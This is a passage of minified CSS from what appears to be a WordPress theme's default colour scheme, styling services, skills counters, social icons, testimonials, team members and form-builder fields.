.sc_services_item_icon,.scheme_default .sc_services_light .slider-slide:nth-child(21) .sc_services_item_icon{color:#ff371e}.scheme_default .sc_services_light .slider_outer_controls_top .slider_controls_wrap>a{background-color:#d8dcdf}.scheme_default .sc_services_light .slider_outer_controls_top .slider_controls_wrap>a:hover{background-color:#2c6bb5}.scheme_default .sc_blogger_default .slider_outer_controls_top .slider_controls_wrap>a{background-color:#d8dcdf}.scheme_default .sc_blogger_default .slider_outer_controls_top .slider_controls_wrap>a:hover{background-color:#2c6bb5}.scheme_default .sc_services_callouts .sc_services_item{background-color:#eff2f4}.scheme_default .sc_services_callouts .sc_services_item_marker{border-color:#ffffff;	background-color:#19226d;	color:#ffffff}.scheme_default .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#ffffff;	background-color:#1f1f1f;	color:#1d299b}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#19226d}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#2c6bb5}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#ff730c}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#979bca}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#161616}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#19226d}.scheme_default .sc_services_callouts .sc_services_item_marker_bg{border-color:#ffffff;	background-color:#ffffff}.scheme_default .sc_services_timeline .sc_services_item_timeline{border-color:#2c6bb5}.scheme_default .sc_services_timeline .sc_services_item_marker{background:linear-gradient(135deg,#2c6bb5 0%,#ff730c 100%);	color:#ffffff}.scheme_default .sc_services_timeline .sc_services_item_featured_left .sc_services_item_header,.scheme_default .sc_services_timeline .sc_services_item_featured_right .sc_services_item_header,.scheme_default .sc_services_timeline .sc_services_item_featured_left .sc_services_item_content,.scheme_default .sc_services_timeline .sc_services_item_featured_right .sc_services_item_content,.scheme_default .sc_services_timeline .sc_services_item_featured_left .sc_services_item_button,.scheme_default .sc_services_timeline .sc_services_item_featured_right .sc_services_item_button{background-color:#ffffff}.scheme_default .sc_services_timeline .sc_services_item_featured_left .sc_services_item_button .sc_button_simple,.scheme_default .sc_services_timeline .sc_services_item_featured_right .sc_services_item_button .sc_button_simple,.scheme_default .sc_services_timeline .sc_services_item_featured_top .sc_services_item_button .sc_button_simple,.scheme_default .sc_services_timeline .sc_services_item_featured_bottom .sc_services_item_button .sc_button_simple{color:#161616!important}.scheme_default .sc_services_timeline .sc_services_item_featured_left .sc_services_item_button .sc_button_simple:after,.scheme_default .sc_services_timeline .sc_services_item_featured_right .sc_services_item_button .sc_button_simple:after,.scheme_default .sc_services_timeline .sc_services_item_featured_top .sc_services_item_button .sc_button_simple:after,.scheme_default .sc_services_timeline .sc_services_item_featured_bottom .sc_services_item_button .sc_button_simple:after,.scheme_default .sc_services_timeline .sc_services_item_featured_left .sc_services_item_button .sc_button_simple:before,.scheme_default .sc_services_timeline .sc_services_item_featured_right .sc_services_item_button .sc_button_simple:before,.scheme_default .sc_services_timeline .sc_services_item_featured_top .sc_services_item_button .sc_button_simple:before,.scheme_default .sc_services_timeline .sc_services_item_featured_bottom .sc_services_item_button .sc_button_simple:before{background-color:#2c6bb5}.scheme_default .sc_services_timeline .sc_services_item_featured_left .sc_services_item_button .sc_button_simple:hover,.scheme_default .sc_services_timeline .sc_services_item_featured_right .sc_services_item_button .sc_button_simple:hover,.scheme_default .sc_services_timeline .sc_services_item_featured_top .sc_services_item_button .sc_button_simple:hover,.scheme_default .sc_services_timeline .sc_services_item_featured_bottom .sc_services_item_button .sc_button_simple:hover{color:#2c6bb5!important}.scheme_default .services_page_tabs .comments_list_wrap + .comments_form_wrap{border-color:#eff2f4}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#2c6bb5;	background-color:#2c6bb5}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#161616;	background-color:#161616}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#ff730c;	background-color:#ff730c}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#161616;	background-color:#161616}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#161616;	background-color:#161616}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#2c6bb5;	background-color:#2c6bb5}.scheme_default .sc_services_iconed .sc_services_item{color:#6a6a6a;	background-color:#eff2f4}.scheme_default .sc_services_iconed .sc_services_item_icon:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#2c6bb5}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#2c6bb5}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#ff730c}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#2c6bb5}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#2c6bb5}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#ff730c}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#2c6bb5}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#2c6bb5}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#ff730c}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#161616}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#19226d}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#19226d}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#ff730c}.scheme_default .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#161616}.scheme_default .sc_services.slider_container .swiper-pagination-bullet{border-color:#a5aaad}.scheme_default .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_default .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#a5aaad}.scheme_default .sc_services_hover .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item_title a:hover,.scheme_default .sc_services_hover .sc_services_item_subtitle a:hover{color:#2c6bb5}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#2c6bb5}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#ff730c}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .slider-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#d8dcdf}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .slider-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#eff2f4}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#a5aaad}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#161616}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#19226d}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#19226d}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#ff730c}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#19226d}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#19226d}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#ff730c}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#1f1f1f}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#2c6bb5}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#979bca}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#6a6a6a}.scheme_default .sc_services_chess .sc_services_item{color:#6a6a6a;	background-color:#eff2f4}.scheme_default .sc_services_chess .sc_services_item_title,.scheme_default .sc_services_chess .sc_services_item_title a{color:#161616}.scheme_default .sc_services_chess .sc_services_item_title a:hover{color:#19226d}.scheme_default .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#19226d}.scheme_default .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#ff730c}.scheme_default .sc_services_chess .sc_services_item:hover{color:#606060;	background-color:#161616}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a{color:#ffffff}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#2c6bb5}.scheme_default .sc_services_tabs_simple .sc_services_item_icon{color:#2c6bb5}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#2c6bb5}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#ff730c}.scheme_default .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#161616}.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#161616}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#161616}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#161616}.scheme_default .sc_services_tabs .sc_services_item_content{color:#6a6a6a;	background-color:#eff2f4}.scheme_default .sc_services_tabs .sc_services_item_title a{color:#161616}.scheme_default .sc_services_tabs .sc_services_item_title a:hover{color:#19226d}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#19226d}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#ff730c}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#19226d}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#19226d}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#ff730c}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#a5aaad}.scheme_default .sc_services_tabs .sc_services_tabs_list_item{background-color:#eff2f4}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#d8dcdf}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#eeeeee}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#161616}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#19226d}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#19226d}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#ff730c}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#161616}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#1f1f1f}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#2c6bb5}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#979bca}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#161616}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#6a6a6a}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#161616 !important}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#ffffff}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#19226d}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#19226d}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#ff730c}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#161616}.scheme_default .sc_skills_counter .sc_skills_icon{color:#ffffff}.scheme_default .sc_skills_counter [class*="trx_addons_column-"]:nth-child(1) .sc_skills_icon{background-color:#2c6bb5}.scheme_default .sc_skills_counter [class*="trx_addons_column-"]:nth-child(2) .sc_skills_icon{background-color:#ff371e}.scheme_default .sc_skills_counter [class*="trx_addons_column-"]:nth-child(3) .sc_skills_icon{background-color:#ff730c}.scheme_default .sc_skills_counter [class*="trx_addons_column-"]:nth-child(4) .sc_skills_icon{background-color:#1d299b}.scheme_default .sc_skills_counter [class*="trx_addons_column-"]:nth-child(5) .sc_skills_icon{background-color:#2c6bb5}.scheme_default .sc_skills_counter [class*="trx_addons_column-"]:nth-child(6) .sc_skills_icon{background-color:#ff371e}.scheme_default .sc_skills_counter [class*="trx_addons_column-"]:nth-child(7) .sc_skills_icon{background-color:#ff730c}.scheme_default .sc_skills_counter [class*="trx_addons_column-"]:nth-child(8) .sc_skills_icon{background-color:#1d299b}.scheme_default .sc_skills_counter [class*="trx_addons_column-"]:nth-child(9) .sc_skills_icon{background-color:#2c6bb5}.scheme_default .sc_skills_counter [class*="trx_addons_column-"]:nth-child(10) .sc_skills_icon{background-color:#ff371e}.scheme_default .sc_skills_counter [class*="trx_addons_column-"]:nth-child(11) .sc_skills_icon{background-color:#ff730c}.scheme_default .sc_skills_counter [class*="trx_addons_column-"]:nth-child(12) .sc_skills_icon{background-color:#1d299b}.scheme_default .sc_skills_counter [class*="trx_addons_column-"]:nth-child(13) .sc_skills_icon{background-color:#2c6bb5}.scheme_default .sc_skills_counter [class*="trx_addons_column-"]:nth-child(14) .sc_skills_icon{background-color:#ff371e}.scheme_default .sc_skills_counter [class*="trx_addons_column-"]:nth-child(15) .sc_skills_icon{background-color:#ff730c}.scheme_default .sc_skills_counter [class*="trx_addons_column-"]:nth-child(16) .sc_skills_icon{background-color:#1d299b}.scheme_default .sc_skills_counter [class*="trx_addons_column-"]:nth-child(17) .sc_skills_icon{background-color:#2c6bb5}.scheme_default .sc_skills_counter [class*="trx_addons_column-"]:nth-child(18) .sc_skills_icon{background-color:#ff371e}.scheme_default .sc_skills_counter [class*="trx_addons_column-"]:nth-child(19) .sc_skills_icon{background-color:#ff730c}.scheme_default .sc_skills_counter [class*="trx_addons_column-"]:nth-child(20) .sc_skills_icon{background-color:#1d299b}.scheme_default .sc_skills_counter [class*="trx_addons_column-"]:nth-child(21) .sc_skills_icon{background-color:#1d299b}.scheme_default .sc_skills .sc_skills_total{color:#161616}.scheme_default .sc_skills.color_style_link2 .sc_skills_total{color:#2c6bb5}.scheme_default .sc_skills.color_style_link3 .sc_skills_total{color:#ff730c}.scheme_default .sc_skills.color_style_dark .sc_skills_total{color:#161616}.scheme_default .sc_skills .sc_skills_item_title,.scheme_default .sc_skills .sc_skills_legend_title,.scheme_default .sc_skills .sc_skills_legend_value{color:#6a6a6a}.scheme_default .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#eff2f4}.scheme_default .sc_skills_pie.sc_skills_compact_off .sc_skills_item_title{color:#161616}.scheme_default .socials_wrap .social_item .social_icon{background-color:#eff2f4}.scheme_default .socials_wrap .social_item .social_icon,.scheme_default .socials_wrap .social_item .social_icon i{color:#161616}.scheme_default .socials_wrap .social_item:hover .social_icon{background-color:#d8dcdf}.scheme_default .socials_wrap .social_item:hover .social_icon,.scheme_default .socials_wrap .social_item:hover .social_icon i{color:#19226d}.scheme_default .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#d8dcdf}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#1f1f1f}.scheme_default.sidebar .socials_wrap .social_item .social_icon,.scheme_default.footer_wrap .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#19226d}.scheme_default.sidebar .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#1d299b;	background-color:#1f1f1f}.scheme_default.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#161616;	background-color:transparent}.scheme_default .scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#6a6a6a}.scheme_default.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#2c6bb5;	background-color:transparent}.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#2c6bb5}.scheme_default .socials_share.socials_type_drop .social_item>.social_icon>i{color:#a5aaad}.scheme_default .socials_share.socials_type_drop .social_item:hover>.social_icon>i{color:#161616}.scheme_default .sc_supertitle_no_icon{background-color:#2c6bb5}.scheme_default .sc_testimonials_item_content{color:#6a6a6a}.scheme_default .sc_testimonials_simple .sc_testimonials_item_content{color:#979bca}.scheme_default .sc_testimonials_item_content:before,.scheme_default .sc_testimonials_item_author_title{color:#161616}.scheme_default .sc_testimonials_simple .sc_testimonials_item_author_title{color:#ffffff}.scheme_default .color_style_link2 .sc_testimonials_item_content:before,.scheme_default .color_style_link2 .sc_testimonials_item_author_title{color:#2c6bb5}.scheme_default .color_style_link3 .sc_testimonials_item_content:before,.scheme_default .color_style_link3 .sc_testimonials_item_author_title{color:#ff730c}.scheme_default .color_style_dark .sc_testimonials_item_content:before,.scheme_default .color_style_dark .sc_testimonials_item_author_title{color:#161616}.scheme_default .sc_testimonials_simple .sc_testimonials_item_content:before{color:#19226d}.scheme_default .sc_testimonials_item_author_subtitle{color:#a5aaad}.scheme_default .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#a5aaad}.scheme_default .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#a5aaad}.scheme_default .sc_testimonials_slider .sc_testimonials_item,.scheme_default .sc_testimonials_columns_wrap .sc_testimonials_item,.scheme_default .sc_testimonials_content .sc_testimonials_item{background-color:#eff2f4}.scheme_default .sc_testimonials_simple .sc_testimonials_slider .sc_testimonials_item,.scheme_default .sc_testimonials_simple .sc_testimonials_columns_wrap .sc_testimonials_item{background-color:#19226d}.scheme_default .sc_testimonials [class*="column"] .sc_testimonials_item_content,.scheme_default .sc_testimonials_content .sc_testimonials_item .sc_testimonials_item_content{border-color:#ffffff}.scheme_default .sc_testimonials_simple [class*="column"] .sc_testimonials_item_content{border-color:#19226d}.scheme_default .sc_testimonials_item_content:before{color:#2c6bb5}.scheme_default .sc_team_default .sc_team_item{color:#6a6a6a;	background-color:#eff2f4}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#19226d}.scheme_default .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#19226d}.scheme_default .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#ff730c}.scheme_default .sc_team_default .sc_team_item_subtitle{color:#a5aaad}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#19226d}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#ff730c}.scheme_default .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#161616}.scheme_default .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_default .team_member_page .team_member_socials .social_item .social_icon{color:#ffffff;	background-color:#ff730c}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#19226d}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#ff730c}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#161616}.scheme_default .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_default .team_member_page .team_member_socials .social_item:hover .social_icon{color:#ffffff;	background-color:#19226d}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#2c6bb5}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#979bca}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#19226d}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#2c6bb5;	background-color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#ffffff;	background-color:#2c6bb5}.scheme_default .team_member_page .team_member_featured .team_member_avatar{border-color:#eff2f4}.scheme_default .sc_team_short .sc_team_item_thumb{border-color:#2c6bb5}.scheme_default .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#2c6bb5}.scheme_default .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#ff730c}.scheme_default .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#161616}.scheme_default .sc_team_short .sc_team_item_info{background-color:#ffffff}.scheme_default .sc_team_short .sc_team_item_title a{color:#2c6bb5}.scheme_default .sc_team_short .sc_team_item_title a:hover{color:#161616}.scheme_default .sc_team_short .sc_team_item_subtitle{color:#a5aaad}.scheme_default .sc_team.slider_container .swiper-pagination-bullet{border-color:#a5aaad}.scheme_default .post_item_single .sc_team_default .sc_team_item_info{background-color:#ffffff}.scheme_default .sc_team_default .sc_team_item_title a{color:#2c6bb5}.scheme_default .sc_team_default .sc_team_item_title a:hover{color:#161616}.scheme_default .sc_team_default .slider_outer_controls_top .slider_controls_wrap>a,.scheme_default .sc_team_short .slider_outer_controls_top .slider_controls_wrap>a,.scheme_default .sc_testimonials .slider_outer_controls_top .slider_controls_wrap>a{background-color:#d8dcdf}.scheme_default .sc_team_default .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_default .sc_team_short .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_default .sc_testimonials .slider_outer_controls_top .slider_controls_wrap>a:hover{background-color:#2c6bb5}.scheme_default .team_member_page .team_member_position{color:#2c6bb5}.scheme_default .team_member_page .team_member_details_label{color:#161616}.scheme_default .team_member_page .team_member_details_value,.scheme_default .team_member_page .team_member_details_value a{color:#6a6a6a}.scheme_default .team_member_page .team_member_details_value a:hover{color:#2c6bb5}.scheme_default .sport_page_list{border-color:#eff2f4}.scheme_default .sport_page_list li+li{border-color:#eff2f4}.scheme_default .sport_page_list li:nth-child(2n+1){background-color:#eff2f4;	color:#6a6a6a}.scheme_default #fbuilder .fields.f-dropdown-field .dfield:before{border-top-color:#a5aaad}.scheme_default #fbuilder .fields.cff-date-field .dfield:before{color:#a5aaad}.scheme_default #fbuilder .fields.cff-dropdown-field .dfield:before,.scheme_default #fbuilder .fields.cff-date-field .dfield:before{border-top-color:#a5aaad;	color:#a5aaad}.scheme_default .scheme_dark #fbuilder .fields.cff-dropdown-field .dfield:before,.scheme_default .scheme_dark #fbuilder .fields.cff-date-field .dfield:before{border-top-color:#a5aaad;	color:#a5aaad}.scheme_default #fbuilder .fields_form_title{color:#161616}.scheme_default #fbuilder .cff-radiobutton-field input[type="radio"] + span:before,.scheme_default #fbuilder .cff-checkbox-field input[type="checkbox"] + span:before{border-color:#eeeeee}.scheme_default #fbuilder .cff-radiobutton-field input[type="radio"]:checked + span:before,.scheme_default #fbuilder .cff-checkbox-field input[type="checkbox"]:checked + span:before{border-color:#2c6bb5}.scheme_default .scheme_dark #fbuilder .cff-radiobutton-field input[type="radio"]:checked + span:before,.scheme_default .scheme_dark #fbuilder 